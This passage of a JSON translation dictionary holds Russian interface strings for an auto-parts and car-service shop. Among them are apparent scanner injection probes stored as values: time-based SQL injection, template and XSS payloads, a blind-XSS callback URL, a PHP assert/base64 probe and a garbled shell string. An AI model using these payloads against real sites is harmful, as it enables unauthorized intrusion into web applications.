системой","bb940b38a7f6263593599e49faff0ec0":"Автоподбор","bbc52054d4c78b8fe8a4270a6177287f":"Открыто","bbc97084af25acbe3c9bd1bd23fbd1ca":"от 87 600 грн.","bbddce7a7c2a8be0068ac854759038b5":"Мы обслуживаем такие марки автомобилей ","bc05687f913514dc9794dd7f5be74af3":"Получите скидку до -30%","bc065de302cb487fb669e6af1fb69e62":"Батарейки и аккумуляторы","bc1a07035ee2a933372f60e30bb0924e":"Добавив в него товары, вы можете вернуться к списку покупок влюбое удобное время, а также поделиться им со своими друзьями иобсудить предстоящую покупку вместе.","bc3a6d1ad52a6daf4000d88034432be6":"Гос. номер должен содержать минимум 8 символов","bc41e034faa92f44e8535246a41439bc":"Автозапчасти и обслуживание","bc51cb58fc8161d5a9ad66ca504906e3":"Галогенные лампы","bc5b512220b807eb05d5abd8a1a9bb9f":"Заполни заявку и получи коммерческое предложение","bc6557b6f6c3d06111cf9a86c27d8e1c":"Подобрать запчасти","bc72f93532c43d76e5d6c76509e46842":"Network widget : График работы","bc79da4c1ad7fec15aea738569e0e6e8":"Зависит от суммы заказа по Киеву","bc917d85e1cff6ebe78697a9fbc12b68":"Придумайте пароль","bc9c2413fb90d23630e6262c49b4bc14":"от $[p] «заблокировано»","bcbe250af54702f90b7f4ba37db47fbe":"Вы успешно обновили личную информацию","bcec89a1f5cb1e5005443de0a992bd3f":"Страница не найдена","bd067384d7c1b5b2c8e2c8e36bb8c957":"Телефон и пароль","bd0c90927e317b4e73796137d1c56203":"Чтобы оставить отзыв нужно авторизоваться через номер телефона. Он нигде не будет опубликован.","bd2450a3f2ca8d5b4ee8f6dc4433e61d":"Есть аккаунт?","bd2596d1bac0f380e289bf0a711062a3":"Сеть АТЛ в","bd3e8e675e02d25755ffcdc23741671c":"Смазывающий","bd578832b40c8243627180d5399ad566":"Я подтверждаю что я ознакомлен с Основными Положениями об обработке персональных данных, размещенных на этом сайте.","bd5e4583e1d1d5d3bb05ea138b5e391d":"Получить комплект шин со скидкой","bd6424010ed8a147373b0e2f744176a6":"Найденные детали","bd7388001c80bdcba20d26ef3ce22464":"Категория не найдена","bd7fcba3f5220b27a1dc59e8d6ba7b72":"$ {9999285+100001114}","bd8483e93c2d628147931e66e2533db8":"Приносим извинения, произошла ошибка. Повторите действие позже.","bd8c5a183acfebf3e57a737c39a55d43":"АТЛ Автосервис – это национальная сеть автомагазинов и автосервисов.","bd967c92c8c1461647d9315280a996e2":"мин","bdcc007fb04d6c077936299a3a292af2":"Введите или выберите свой город*","be08d4870a9a688e874974c01b9d99c2":"Кураторский подбор мебели и оборудования от лучших поставщиков","be0d05a59c6bdb9cd874de9a3a65dafe":"Электроприборы и датчики","be19833b5fdb30e8c3b41f256fb51599":"Полный Привод","be210b8aed125b73f088ce7662a1bb31":"Ускорение","be28dbf1fa6232a724a005e5a2369c54":"от ₴597 000","be45fd3ac3173f581d1bab2e5726f9a8":"Создать новый список","be4c7cfa0156e68d77cbe18888c522a3":"VARTA","be5a0117205fadf15d252079f5992b1f":"шт","be5e0330c9646c47b2ba691c7888b2f3":"Воскресенье:","be65ffc2e866e46404f4267049d22d42":"может меняться при изминении курса гривны к доллару США и инфляции","be68dc18ab01810fbba7b7e85a6ae77d":"Предложение","be75a661d7cb5c214b4e73ce3660096a":"Возврат и обмен","be832ad5b9a580eb88b5611e1a8a93b8":"условия сервиса","be88d6742a14fcfa29e36cd8d21d448b":"dfb {{98991*97996}} xca","bed24103d004bb828af3ec28c39c763f":"Аналоги (заменители) найденного товара","bef002b6257eb0530b511658f627d0ab":"Добавьте в корзину 6 бутылок объемом 1.5 литра и получите скидку 20%","bf18dbd946dba8d166a84a2f43c9ecd5":"от ₴5,65 млн","bf2566f869296411dec87e3cdfdd8d69":"сотрудника","bf271261f113c2690621f0c68ae2fab8":"Мягкая спинка","bf39dd135bb074abdc5530526f7e2b80":"Продолжить","bf3b9502ba2b6d0fd6eb0cf057b4d12b":"Запчасти","bf3ca8caf167a6fdee19c48faed597a6":"точек","bf4e16d15ba28056ab568b6bd0eac730":"Получите детальный список работ и запчастей, а также рекомендации после обслуживания","bf5a4d41dfe6599acbe52a832fa32b24":"Наш менеджер перезвонит Вам в ближайшее время","bf65d9bdeb83401a58aeffb59a171727":"Корзина пуста","bf682ffe4d3b731e973161d60a680a0e":"Следующий","bfaa9a56d5d43dc30dd623cf5333ff19":"Увеличенный запас хода","bfac2c4fa53fc4db4ef4972f36d20409":"Выберите станцию","bfb502b8d10dd5b12401577368e618ea":"Телевизор","bfc95980634bf529e8a406db2c842b31":"Поиск","bfd5eb6d67a962f082122cdf26cb52f0":"Сравнить","bfd7f553da7dc72557888b6a07e48f9f":"означает","bfe17f44f8c7714cf2c923d856d6f140":"Мультимедийные центры","bfe3d6b804759825a5ad42cc23d8acb3":"до [%] дней","bfe546d9826220e0f93e9e15036d41c7":"Тягово-подъемные механизмы","bfee0454ed97da95e25df8d103b95ea2":"Силиконовые смазки","bff373b3a7fa479a917c28ee59b0a7b4":"Максимальная видимость","c017b750e56be3c5faff21c6278414f2":"Показать ещё 20 товаров","c03a3afd79c46861b393b20cce79955c":"Автоматизированное управление ассортиментом","c0548c151f57423940aeb22dcb58bd7b":"Доставка в 0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","c064e41f1dfc22907ee6a154b9185cfe":"Мукачево","c0a6d56a5f2048585773d45e4c3785a4":"МИНИМУМ НЕОБХОДИМЫХ АВТОПРИНАДЛЕЖНОСТЕЙ","c0aafaabf467e4c2ab4a4c4b7da11d67":"Часто задаваемые вопросы о","c105fc72a23ab7331b95ee5455e7e8e7":"До -15%","c11bb7eec8b60626961f63cda07648ac":"<!-","c12385436aeea790c619df2a10a92505":"от 820 000 грн","c13367945d5d4c91047b3b50234aa7ab":"code","c14572f6ab56fc92851a74632a619d25":"Теперь вы будете заходить на сайт под новым паролем","c14908021b32db2ae2463f0a5660d0da":"Масло трансмиссионное","c1581ce8385f42a6c286e811bd3eeb6d":"Производительные колеса","c172af77da1b307756e918a613689d23":"Добавьте способы доставки для быстрого доступа к ним при оформлении заказа","c183655a02377815e6542875555b1340":"дней","c191a8435ce52a52c074c357e5a82dd9":"Вспомнили пароль?","c1ab6acf906fa1abb415ae07eb186596":"Получили ли вы исчерпывающую консультацию?","c1c6ec5086834aeb69ff027de6e123ba":"Рулевых тяг и пыльников тяг","c1f022f5cb92019eb3800fb93a757b25":"Списки сравнения","c1f93902c2dca2dee008d55e7a5205b7":"Вступительное обучение: Новые сотрудники проходят вступительное обучение, которое включает ознакомление с нашими стандартами работы, техникой безопасности и основными процедурами.\nНаставничество Каждый новичок получает наставника – опытного работника, который помогает адаптироваться, отвечает на вопросы и дает практические советы.\nНепрерывное обучение: Мы постоянно проводим внутренние тренинги и семинары для повышения квалификации, предоставляем возможности для прохождения внешних курсов и получения сертификаций.","c2037ecd12cfdfcfbf6d9389a9635237":"Посмотрите, что пишут о нас наши клиенты ","c218a22f78321c4f4c8cd4184f8774b3":"Оформление автозапчастей «под заказ» от надежных поставщиков","c23101d0a6e07b178cc3897af9832e82":"Как принять участие в акции","c23ade96ff86248fdea42e4b0d0ddc5c":"<%= {{= {@{#{$ {dfb}}%>","c23da5f2ebb0688774f98b590c151905":"≻ Сентябрьский ценопад в АТЛ | ATL.ua","c23f778955f4233b60d360b5f9bd8caf":"Возможность замены запчастей на наших СТО","c2453ea45cc38e501395d1bc47697aa8":"Автоподбор авто из США от АТЛ","c253b0349eaf22a6e54db0a0434fb23a":"Одноосный тягач","c264bfd23e2eb0047041873e6611ed38":"Двойной Мотор","c26815281ca4ca0e9f54a9d42a115774":"Электроника","c293c562185bf004df779f6aa63ed585":"bxss.me\/t\/xss.html?%00","c298b3e703641b97ed3371999512e305":"Замен тормозных колодок","c29bee791bfbd49566b00591e6c48e49":"Карта онлайн","c2a302f781c422643f9d77ff97ce7d81":"Добавление нового авто","c2aa9c0cecea49717bb2439da36a7387":"До","c2b06a006d468ccc5b5242f15ee2f05c":"Перейти","c2b72af2ba94c7b83f3d3eaa9328d790":"Полностью заполненная информация даст возможность более точно подобрать запчасти","c2c36014494f5c272f48a22fcc192d5e":"Диски и колеса","c2cc96a0b841409b9e08fc1381aed7a4":"ЕГРПОУ","c2e73764c8e1ccc37df5f525fd592e91":"Товар автоматически добавится в корзину","c2e7a279ef15ab91d0c3d05843328609":"Описание:","c3235b6e0e4f06342fa3edce32887daa":"универсал","c327dc280fd8efd36d4f94fa66026fa5":"Мы предлагаем:","c32e1b4c1f3016e7b20b287f99a03796":"Воспользуйтесь случаем приобрести TM Good Year, Sava, Fulda в рассрочку \"Оплата частями\" от","c330e1caa882fc60f21cfca81be92656":"рекламно-маркетинговой кампании","c33b138a163847cdb6caeeb7c9a126b4":"Пятница","c36286c5edfc7a4ea0b5d735578529ff":"Органайзеры","c3655d7fc3a54352cf0e7d3ae284dbb3":"Почему фильтры","c36f777d722ccb9529a889ae5a29f50c":"от 38 900 грн.","c36faaabcdaf194833c6edd284323796":"Доставка в '() и%<Zzz> <Script> QYDA (9364) <\/ script>","c39b7a6db973f12f300c237cea5edaad":"Наш менеджер позвонит, чтобы согласовать удобное для Вас время","c3cc612b9f3df8a0c6444e4924ba134d":"Название списка","c3ce625ff7751dc71dbb1ca6758cbc5f":"2. Способ доставки","c3f7e91608f1ea9211d8a7c6698f609c":"Результат поиска: [brand_name] [oem] и его заменители (аналоги)","c411b57cfe86b03543eac71e892baae7":"необходимые инструменты и аксессуары","c425d5974c5b920a22f8bd12e838e448":"Введите номер телефона для создания личного кабинета","c4293a2a665d632e2fc06a5a802f9aea":">500,000 автомобилистов доверяют АТЛ","c42b4ab33581648ad869c66c40e7b4ee":"Выбрать масло","c4308214329a19f2839fb3314ec0c9c6":"Вход через соцсети","c453091253c5af9fe79ea031468b886d":"Далее","c476eae4b8ea8a10cfcb07c451c959c6":"Добавляйте все автомобили вашей семьи и полностью контролируйте их техническое состояние и пробег","c4841499472e38af4bbbf1f0e4c45e3a":"Подарок","c497fd1979913cf9671b3341f64865b7":"Дата публикации","c4b28030e74418ea935d371e2fbfb674":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое. Длина пароля — не менее 6 символов","c4cd9960587b8316764a4d22b060d1f3":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое.\n                        Длина пароля  — не менее 6 символов","c4d54cb849ed85d067aab3cd2417d279":"Антигель","c4df93c2bdc80b804dcad9bb79a136c0":"Привод на все колеса","c4e3001d610544a41a222b9a2f1d3a26":"услуги","c50673a2148723f2752302b8c3f370de":"Получите онлайн-консультацию нашего менеджера 24\/7 в WhatsApp","c548fbfdd9711488a713085b02871097":"Введите название города","c54973c2b4154d5374a3c8a782d2e2c2":"... автозапчасти для","c54f4a3f624355c6488c7a99cc0e9a5e":"Мне нужен автомобиль","c55290de06a116f59be02fccfa7a8858":"Изменить информацию","c563a69ad636d467cac883af30dfc676":"Самое быстрое ускорение","c589f2b809a0269b7242e18c44fd7631":"Да, VIN-код помогает найти детали даже для автомобилей, которые давно не выпускаются. На основании этого кода можно получить информацию о оригинальных запчастях и доступных аналогах в каталогах производителей. Особенно это полезно для владельцев редких моделей или авто с импортом из других стран.","c5900e284f3a435e64fe4049173cdb2b":"Быстрая и удобная запись на сервис АТЛ","c59ec54d50cfe30df250f3b3cfc323b0":"НОВОЕ АВТО","c5b5ac435d6dbcc0130e5379f83863fd":"Личная информация","c5cd183a1ede47091a4c51b9ca8fdc2b":"Роялти","c5e046556ee2ed294db8b978247d2200":"из вашего гаража","c5fd30b334ee371c2bc9441657069dbe":"Днепр","c63e4c9b429949684898eb67d741c8e6":"Лопаты","c6488cef4af673884596ef81455256ec":"от 38 900 ₴","c680593a4ff1c9d7d217a7f5dc0d1dcf":"В субботу 9:00 – 17:00","c68b749717e2f06d6087be818c1ef06e":"Выберите воздушный, салонный, масляный или топливный фильтр","c6a2db49c00b5eae95324a2c1c64aa3f":"При сдаче старой АКБ","c6a8058e91f7f4d098a128aba37d4406":"Замен масла","c6dab243b022ee2e7792188364e44fa0":"Гарантия","c6e08b54e3b1532cadf2e5de461096ca":"Легковые","c6e5834763d50794eb8aac9aa7f68b18":"2,7 с 0-100 км\/ч","c6f39b6e6794bea4db7bb15b8b5c2034":"04074, Київ, Оболонський, вул. Автозаводська, буд. №18","c6fce93ad7bd73ea0f87f61e2e208339":"на указанный номер придёт сообщение с одноразовым кодом. Введите его ниже","c6fd3c6a629b51b28c19e8495994f4ca":"Ошибка","c6ff3b2901b7ad603f6194c379ba36ea":"Ваш заказ","c708c7a40bca044a0231d645a396bb06":"Длина кода должна составлять 4 симовола","c759cdddd1a6b79c83d0cf8197d7dfd2":"Калькулятор растаможки","c765568c24020c28f5ae3ee21f0fe838":"Минут","c78ce4f505f2c8581f837bff12ee6ef0":"Комментарий к заказу","c7a1194e262efbc828513343b1c7d0ba":"Добавьте автомобиль","c7a133aaeff2d34826efe3c868419702":"Растаможка и оформление","c7bb13829f0c52a28e01bedd29bdfe0d":"Залог","c7c1f9450733dbc0bdc44c0f72b17780":"Network widget : Все города","c7e8239e7197f6be569fab4069b90bbf":"203 500 грн","c7f8f7b5f3c3c5794eed4a5482920996":"Авто из США","c805e547c4ec25251ca9c4588b406bb5":"Начинайте осенний автомобильный сезон вместе с АТЛ. Мы подобрали для вас товары и услуги, которые максимально обеспечат комфортную и безопасную эксплуатацию вашего автомобиля.","c812f9da4f70b1aa17e02737e03dd9b5":"Гарантия на работы 12 месяцев \/ 10 000 км","c8212298633c78f99fe5aadc57b20e66":"Также, принимаем заявки на электронную почту","c843b5b28c715f7735bdc7c38bd7fb01":"Network widget : Поиск филиала подсказка","c84e2dc52de3fcb3c6e400522a0edbd5":"Отзыв про работу магазина:","c8681080393dd36005718efcfa1e6703":"Автоакустика","c8775dcb5146e06356e352b69bb89764":"Выбрано","c87e6dcb8baf9b130a3b956dab24fc8e":"Показать ещё 16 товаров","c887d69fadff3329aebfe7012ec93240":"Минимойки для авто","c889cc690b50efba9b01787608b9418c":"user_cabinet","c89390359d74e0cdb18b31612b54218e":"Фото и видео","c8b2d4e36643337d0a92907122efb716":"команде","c8c8757ee1ceb355489e3c4fb4422256":"Для дальнейшего доступа в профиль Вам понадобится надежный пароль.","c8df4103988077ad51bd115eece602ce":"Хиты продаж","c8e4850092c2904a54b900d9b0ee4684":"найденные автомобили","c90e6883599207ec1edbfefd4cfb0647":"Пробег не может быть меньше или равным предыдущего значения","c9245e9cbc6fc262d716215791eebd56":"До -20%","c9267e9bb156153e96c744f3713216b4":"Задний","c929b18974e69e28470f858fefe94601":"К сожалению, сервис временно не работает. Заполните форму ниже и мы поможем вам с подбором.","c93cb4423152f24d3b71f54cfa9b540c":"Специальные предложения","c944d745b377880c6e3a2f851bb3510a":"товар","c95a1e2de00ee86634e177aecca00aed":"Категория","c96d465b8dc01b601bffab9b339fb6d5":"Павербенки","c97786da888e9c17355081b714478751":"Авто под ключ из Европы","c97e1b84d2f20925d75ca734df3a96e6":"Ваша корзина пуста","c9aec88692ce5f84610eec3718225ef1":"; assert (base64_decode ('CHJPBNQOBWQ1KDMXMZM3KSK7'));","c9c13a7887de87b5d3a2b20f1539a747":"Запчасти на американские авто по VIN","c9c5f4aa458e082c004126db365949df":"Перед","c9cd3aa714f722dd582ed87413075210":"Емкость аккумулятора (кВт⋅ч)","c9d48732295fede5ac53727912e5b270":"Зарядные устройства","c9d80f7067cd004e0a540cb203b7688d":"Непредвиденная ситуация?","c9e168b27250f92ea9b2abbebc942010":"ОФИЦИАЛЬНЫЕ ПРАВИЛА АКЦИИ","c9e470dfbded001c076754b466c21b50":"Для расчета укажите:","ca0778b91bc4ce7ba4c88ff945564a38":"Стань","ca1397ddb72ca048ce8fe1e002db6e13":"© Автомагазин АТЛ","ca17bb3b0ce62630f1ff0d0f7dced752":"Качественная сборка","ca1c888885d57fc5c1e311b1f959b6c5":"время выполнения","ca27aef84b59a6aeab352191fda25a09":"Передний","ca6227a04daabb41f3647abf1e4b071a":"формата","ca8af54315e5d86b4b07e84685eb9ca2":"от $[п]","ca8e8f52ebbc64b2913dae5cfc0ac98b":"без посредников","ca92fbadd0f392986d79d221730e2051":"от 45 месяцев","ca98d29c3ff66afa709a45d5653924f1":"быстрая установка без сложных доработок","ca998c0821401bc728b97ab147b7f16a":"История обслуживания","ca9daa950abc62ed58b0fd47afead349":"доставка аккумуляторов и запчастей для вашего автомобиля!","ca9f19d3f56d16d94c7292a20800b1ae":"Свернуть","caa62aeb853cc5bf31e3d687c6452cb5":"Это действие нельзя отменить","caa9ddf37f5522d46373070992085b21":"Персонал:","caaab5b184271d7fcf07b684408a1df9":"Записаться на сервис","caad8beaaeb8ab2a68b07e4767d19520":"ремонтных работ","cab09e0cd0a5855b40aadfa1d2011931":"& oemhc $ () \\ zijkv \\ nz^xu | s | a | a #'oko #' ohc $ () \\ zijjkv \\ nz^exue | s #| & CHO iohhc \\ nz^xue | a #.","cab4e5b3b4bd86bda313c7e574159e62":"7lswx9ti: 0ueanibs","cab8659834deb2e9d59c3e9d156cdadd":"Выберите параметры шин","cacb5a0ffbe45557319d8a8523a2dd20":"Остался","cae0792b40e42eae4535d195ea27e302":"\/месяц","caebfcc95bf946cb29d08ef149cc0425":"откройте из файла","cb50ec9dd67dbe7c2436086f9066be81":"fast_order","cb57dfc012285f6ef1c8d8f5bf0ffa99":"Автохимия","cb5d04bd4f7bde220d7d9cfaad8f72bf":"Идеальный выбор для автомобилей с тканевой обивкой салона.","cb704af04e2a3ac14a6eae2f02251d72":"отзывов","cb8bfd4d5a1df2e7459f2fe740c8dcba":"Количество","cb8dab13487ad6b4d1fe69d7fcd0a0b3":"Гарантия","cbabe9bc24c14e23f4fb17cadb580398":"Более длительный срок службы","cbb16710d13d08238c5e00469dbe8fc6":"Хмельницкий","cbba21e2280126af2c1ec90857c10cc9":"Что ты получишь?","cbc3943567ec2dbd75261fe5764c8f6b":"кв","cbc6de33f5e87591aa322c919247fa63":"Люди также ищут","cbd4eacf6f27bd8c1ac11241af99cc04":"Нет, вы можете приобрести любые товары от 1000 грн. разово и воспользоваться акционным предложением.","cbf693f369074a13daef88872f4eaab9":"Все года","cc063685081565c2a864c5aac4697632":"259 500 грн","cc4412097b2c1a91ebc0506f82dc1de2":"Совместимость с автомобилем","cc565ac235850c075f7bee149a2583eb":"@@2F814","cc7bf5c720db8da8bb4f713fc054ebbd":"Купить в 1 клик","cc9bcca82fa231dc5ddfa3865f526b11":"Получай все преимущества","ccaa89f9bc459f1812820ab348acc23e":"секунд","ccaf15e5726fa7f0c648556ddff0140a":"Артикул","ccb33ebdb05928fda42a1e52682311ba":"Аккумуляторные решения и пуск","ccc80f97d33f23d5a4a0778cc6514ace":"Уточнение параметров автомобиля","ccf66e155d0d982f57f94bc07577b829":"Комфорт и изысканность","ccf6be7446731b5a2906fce774977488":"Цена, грн","cd20ed676eaa1bffbd491163a30a0e33":"От дешевых до дорогих","cd2c19488364126ff64dca316a4fea0f":"Связаться","cd3c487d12563c47438f40b35e518b21":"доставляем","cd48ae32a4f780ac9af77b678e7473eb":"дюймовый Kyiv, UL. Пайева, 21 год, до н.э. \"lagod\"","cd59e135fd87d2d9384e37a391c26593":"Тип привода","cd5d42145552e5b32bef41be5c220012":"с 6-9 месяца","cdc4589ca4cb136144944e942acea6c9":"Удаление автомобиля","cdd4bd58c8e76e938b6689792637c229":"от 115 000 грн.","cde285adc59f4697bbb30015535b7f2c":"После подтверждения заказа Вы будете перенаправлены на страницу оплаты.","cdef88c2811217ae0e38bcba458d62e1":"Товаров в корзине","cdfa90f57f72a612ba971f596ab1d37c":"Профессиональная аналитика эффективности и усовершенствование маркетингового продвижения","cdfacf6780f29448c684ba7148f4decc":"Цена на рынке США","ce06bdc7e88741f6c938584e59c4eb5a":"открытие","ce4ea5a3b7a89895f9035d2e48d503ad":"Грузовые","ce600d46c3e329582c15eb3a187a5f87":"Прикрепите фото техпаспорта, перетащив их в эту область или","ce8ae9da5b7cd6c3df2929543a9af92d":"Email","ce8afd75b4978368d6222f8c2f21c64b":"До -45%","ce8fe7d27aa2c71125c08811a198cf08":"Передние сиденья","ceaddd7034e7d8f99f5babdc35cbc63f":"У нас приятная новость! Для получения резиновых сапог Вам нужно только оформить заказ, а наш менеджер поможет с деталями!","cebb7e809b75cc0992a7f2c5b87ddac9":"Набор для салона с кожаной отделкой","cebfbf5ef04ac8202ba9fb644ee4395a":"Добавьте VIN-номер для доступа к истории обслуживания","ced2c49a4a56efdb3fb61e1b2515df8a":"Выгодное предложение на выбор от АТЛ! Услуга бесплатной замены масла или дополнительный литр моторного масла в подарок! Наш менеджер поможет с подбором масла под Ваше авто или записью на услугу замены, только нажмите на \"Оформить заказ\"","cee58b7423c8a4be832c9c6b451266a3":"Суббота","cf2102a0cbc275554c7514cd7cd02bb6":"Свободная доставка-поставка-Question-3","cf2538570acd835df52c3329ae395955":"Пример отчёта о выполненном ремонте:","cf2d2a0675d78edf79fd5438065b75c8":"Пользовались товаром?","cf2eda0c28913d75dc4fde00399371f0":"ЛЕТ ИННОВАЦИЙ В АВТОМОБИЛЬНОМ ОСВЕЩЕНИИ","cf3fdf70b897258b710ec42897fcf17e":"Свободная доставка-поставка-квор-4","cf46e5793596d2dc8d1b144dca11dfd7":"Из любого магазина или магазина-сервиса АТЛ, почтой или нашим курьером по Киеву","cf49faa86557019d02a364f1c4a82f9e":"Відгук про замовлення:","cf4e72bbc70c755d9be5a52c30c72c62":"Номер детали","cf59ebf9edf7ebe3ece76645abb6de12":"Сумма","cf5adc1da4abc5c21bd9696402b303af":"Дополнительный свет","cf6bf2d925352f1ce2b0f5a5838be214":"к сильной компании","cf7e7061e8d51aa21fe36f0fa1aa2855":"Очень полезный бонус","cf9faffc41af2fb3d0ebf0523e532abc":"Скидка 7% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","cfa2839f9e416613145bfebc19e153f5":"Укажите информацию о своем автомобиле, чтобы получить максимум от АТЛ","cfb38fcff2d540de54de20d6d6ec2bfe":"Скидка действует только для лица, которое получило промокод, и может быть использована один раз во время выполнения работ.","cfb8af01cc910b08e8796e03cf662f5f":"Магазины","cff502275d5d7e287c9f961a65f44710":"Получите онлайн-консультацию нашего менеджера 24\/7 в [name]","cff5465cece69c1e38dd4c3bf29c5880":"Выходной","d01c2659876adabd76c172e21574a01d":"54018, Миколаїв, вул. Космонавтів, буд. №61а","d01f19b116eca4cb2561085b8f7dbc76":"Ваш заказ содержит товар запрещенный для приема и перевозки","d022de5652eeef5fd19c1c80f24b1a19":"Индивидуальная рекламная кампания запуска проекта","d030b61ef24357c5c825f65b5d9fefc2":"Гибриды","d038303b261d70e1ffbe6a6ee5dc67ef":"Купить","d04916d27781da36d097d2c48d13577a":"Лопаты и совки","d0660d2d089ae996c2af5a446f6dff29":"Итог","d080bcea6bac799bbe06814a777a033e":"Скутер","d0984c47cbf86ec110cb5ce3cd4590ac":"3. Способ оплаты","d0a4a3b7d675401c2f1626a19b884985":"Финансы","d0aee2622ab8bb98bbe2a30b33f01d9d":"Визуальный обзор выхлопной системы","d0b5764a5e25dbce619a1f54e799977a":"Мы свяжемся с вами и ответим на все ваши вопросы об этом автомобиле","d0b9c8b71171a9d3e2621ba1fc7ae3d2":"договоров","d0c0a04f5e799d20c52c0a52a1612d34":"<span data-id=\"header-account-code-timer\">0:60<\/span>","d0e276d7bddde1cf277d20550cdf02af":"Выхлопная система","d107baea90552d94f2ee77a9395ae753":"Рассчитайте приблизительную стоимость растаможки автомобиля","d11bcdf7cf2b0a9473cda816638771c8":"Принимаем заявки на сервис онлайн 24\/7","d131bc7db8c6239346cc10a6b4f4b7cd":"<p>37500, Лубны, ул. Шевченко, дом. №4<\/p>","d1345fcb5e0a7f1df069bf29961740b8":"Решение энергетической независимости для квартиры | ATL.ua","d13b90eda35e939a2a48183fa069edbf":"Минута","d14e39fb0dd98d03fec52acda3462bde":"Максимальная скорость","d15d4d3c854ebfb5c8b5d0e585e43aa3":"Для проверки совместимости,","d16578362c223d23d617f9d3da0a821e":"тел","d18bf0df69313beb684c3c71a0e4fb58":"Аналоги","d1cca8983a61870391b2aaef22b58ebd":"товаров","d1d54c3b7b7045c93f79c8d4b4a6cb45":"Климатическое оборудование","d1fad6d626704557e7efee3b9402a400":"Наружные антенны","d202ebbddd8aa9630536f6c0fd83adcc":"Отправить ответ","d20e6f9f088e1d9edd21b6e479f0b402":"Введите название запчасти, номер или VIN","d212fd68d16abed815fec46696174d2e":"Допоможіть нам стати краще","d21ffa0de12f811b2e3f1b33472057b1":"Комментарий к заявке","d2289783de42f3540b40a78848cfbf59":"Удалить последний добавленный товар из сравнения","d2294f12a0c7e1116d3787159ce2751c":"Возможность Установки Багажника на Крышу","d22f4b959b6100c78986d88f5b9ca438":"Общий","d236c0752bc6495d52a6df800e65c0d5":"литров","d26abe470255ed544e7bef33183a3de8":"и получите скидку, добавив к заказу фонарик","d26d3d1bbe9a742e9b20fff850abacaa":"Доставка в uphtih1l '; WATEFOR DELY '0: 0: 15' -","d276ec1e3e72cc408c5c61eebffed682":"Водитель","d288f85733192e63506d04c5874c4894":"DE TOMASO LONGCHAMP Кабриолет 5.8","d28c17c077f227bad0d89aba45ec081f":"Найти","d2a21d14e91d96b0930fd30757bc261e":"Заполнить полную анкету","d2b7ac54e21f9136ce77f6083759cfe5":"Продолжить покупки","d2c62186877c495b2b85035c31e6730b":"Без залога","d2ec658e9e011c52b464893a48849ed8":"Мы можем подобрать диски по размеру шин установленых на ваш автомобиль","d2fc7cb771a48b5e4eea417dbec4858c":"Сортировка","d2fca82f77cc75515a5c93f7bca28bee":"Получить расчет!","d3451586c4b3f21dfbc68d84df2fca6e":"Разрешается использовать лишь один номер телефона для входа в профиль","d34f913c9168eb7f692a85e63c02fafa":"взнос*","d3602e26aac2582b015a829b020aa9ef":"Воскресенье 10:00 – 17:00","d36781aed4035078178702a46f45ce01":"Заказ","d36d83f7d9f6119036c881d729025291":"Выберите модель","d37bafe4a460111d33aaf84cf2ba3d24":"не добавлен в корзину т. к. его нет в наличии","d38d6d925c80a2267031f3f03d0a9070":"Имя","d3bd0c0373f7e8bc5bf486956e39cbdc":"Выберите ваш город","d3bd63acd0970f10d479268c491800ab":"По пробегу","d3ceab8939f7d3e8db53ba8f91cdb772":"при сдаче старой АКБ","d3d4308a9081de58e2c3743ac841dcdc":"Акция действует с 01.06 до 30.06.","d3dd408f6b174a3cedb6dcf400913a5e":"Оператор поможет вам с выбором подарка! Не упустите возможность воспользоваться выгодной акцией.","d402cad0838f2ad7b59c71f46bd9965a":"лет на рынке","d4371e48cc3c8ff2fb7778d345721094":"Паушальный взнос* **","d4475f6066b31c4db4e8c41986f04832":"Читать полностью","d44d23da8599faaeef1db69b4f736630":"Уже купил","d452a271dbc718556ed9f6e7a716c0b4":"Для получения 20% скидки остался один шаг! Только оформите заказ и получите скидку на акционные товары.","d45b23752f951ae7a2f6aa0df1f90ed5":"Социальные гарантии: Официальное трудоустройство, полный социальный пакет, медицинское страхование и оплачиваемые отпуска.\nКонкурентная заработная плата: Достойная оплата труда с регулярными пересмотрами и бонусами за достижения.\nСовременное оборудование: Работа с новейшими инструментами и оборудованием, что повышает эффективность и комфорт.\nПоддерживающая атмосфера: Дружественный коллектив, корпоративные мероприятия и тимбилдинг, способствующие командной работе и хорошему настроению.","d4cf58efff4a2c2adc59f167535752f5":"Нажмите \"продолжить\", чтобы установить указанный номер телефона как основной для входа в профиль","d4dcdcfc6e63576e5798593da365bb45":"Зарядное устройство для аккумуляторов","d4ec0a6f7cee6023a163a6e26ae02434":"Сменить","d4f13309833ca9f5321c14568f804e89":"Подтверждая заказ, я принимаю условия","d50e1044f9c6ea710378464cd90e63c2":"туризм","d51ce795961d11a844f86148e77e53ab":"От производителя","d520c298365a92045cc90a7f2e09fecd":"Присоединяйтесь и получите доступ к множеству полезных сервисов:","d52118f84ee51cf288f4cc27dda272ce":"с","d52a1d4876d463fee79fae97292c9e44":"Не упустите возможность сэкономить! Добавьте еще 2 товара с меткой «Набором дешевле!» в корзину и получите дополнительную скидку 5%. Выгодные покупки ждут Вас!","d532c60418f391fda648adf61b2a2d1d":"Смотреть похожие товары","d5710284585ba4509fb5300a5b69eebd":"стабильную и конкурентоспособную зарплату","d57589879fe59b12cb2936fab50413fc":"Нужен минимальный набор согласно правилам ПДД? – Выбирайте БАЗОВЫЙ","d582ebf99427f14797e2973ffc6104fc":"Залиште відгук про замовлення в мережі АТЛ!","d5a11556d162207aa27e893414afcde2":"от 121 000 грн.","d5ad432af48784db888f1233f131e054":"Пошлина","d5db774099547d96106545077a04e273":"0-100 км\/ч за 3,2 секунды","d5e50a27e93fa0e0aca0c8ad367f1b79":"Сопровождение первой недели работы","d5ed59b5be3a10d0adaf5ec94210f391":"от 1420 грн","d5f7d401291e36ca86cb9f34fc6407f9":"Самые горячие скидки","d614d66792fb449164d018e5853a08d6":"≻ Скидки до -20% Ко Дню летнего солнцестояния | ATL.ua","d61c1bf6d511b502ebd5a4b04d422f02":"Оставить заявку","d66666698d1d62728b9d4c0d1cec05af":"Спокойно","d6716e84432fe035d2064408e93657a9":"Аккомуляторы","d67fd8bb617f5215e47f9b01008eba74":"Показано","d68a792755a9584992700eee08b52018":"Скидка и участие в розыгрыше гарантированы при покупке фильтров WIX + моторного масла.","d6942d8fdf24923282254747c3914ee9":"Напишите нам","d697db35b0d5155bd67b02a092b201e2":"Система стеклоочистителя","d6aac928013a2699c3bc525d2c8ad89b":"Оповещение о заказах","d6b21d44c70d193bcfd69ad1e4551bfb":"Нет, 